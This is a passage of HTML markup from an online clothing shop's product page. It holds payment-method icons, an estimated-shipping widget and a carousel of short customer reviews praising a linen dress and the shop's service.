1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                      </li></ul>
                </div>
              
                <dynamic-dates
  class="estimated-shipping estimated-shipping--align-center"
  data-date-format="dd_mm_no_dot"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  
  style="--margin-top: 0.0rem;--margin-bottom: 1.8rem;"
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
    </div>
  
  <div 
    class="estimated-shipping__text"
    data-dynamic-date='true'
    data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
    data-min-days="4"
    data-max-days="13"
  >
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</dynamic-dates>


              


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#d94444;
    --bg-color:#f9f9f9;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 0.0rem;
    --margin-bottom: 1.2rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--middle review-item--padding custom-border-radius custom-border-hex custom-bg color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//adeptt.com/cdn/shop/files/w1.jpg?v=1721826377"
                  alt="files/w1.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>It was a pleasure to deal with Adi, the shop owner. She answered my question about the sizing immediately and posted the package within a day. I’m very happy with my purchase and will be returning to this shop in the near future.</p>
              </div><div class="review-item__author">
                  
<svg xmlns="http://www.w3.org/2000/svg" class='verified-icon' viewBox="0 0 122.88 116.87">
  <polygon fill='currentColor' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
  <path fill='#ffffff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
</svg>
 <em>Miriam </em>
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--middle review-item--padding custom-border-radius custom-border-hex custom-bg color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//adeptt.com/cdn/shop/files/w2.jpg?v=1721826377"
                  alt="files/w2.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Gorgeous oversize linen dress from Adeptt brand and I absolutely love it! The fast shipping and sustainable materials made it an even better purchase. Recommended!</p>
              </div><div class="review-item__author">
                  
<svg xmlns="http://www.w3.org/2000/svg" class='verified-icon' viewBox="0 0 122.88 116.87">
  <polygon fill='currentColor' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
  <path fill='#ffffff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
</svg>
 <em>Melanie Carmichael </em>
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--middle review-item--padding custom-border-radius custom-border-hex custom-bg color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//adeptt.com/cdn/shop/files/w3.jpg?v=1721826377"
                  alt="files/w3.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>As always, I am impressed by the unique design and quality of these clothes! Very friendly service and fast dispatch!</p>
              </div><div class="review-item__author">
                  
<svg xmlns="http://www.w3.org/2000/svg" class='verified-icon' viewBox="0 0 122.88 116.87">
  <polygon fill='currentColor' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
  <path fill='#ffffff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
</svg>
 <em>Heidi Brooking </em>
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
